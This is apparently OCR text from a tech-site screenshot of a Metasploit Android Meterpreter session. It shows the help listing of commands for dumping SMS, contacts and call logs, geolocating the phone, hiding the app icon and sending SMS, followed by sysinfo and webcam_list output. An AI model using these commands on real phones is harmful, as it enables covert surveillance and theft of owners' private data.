 1 2 3 4 2 10:06
msfconsole
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Application Controller Commands
===============================
Command Description
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : localhost
OS : Android 12 - Linux 4.19.132-24202344 (aarch64)
Architecture : aarch64
System Language : en_GB
Meterpreter : dalvik/android
meterpreter > webcam_list
Total Tech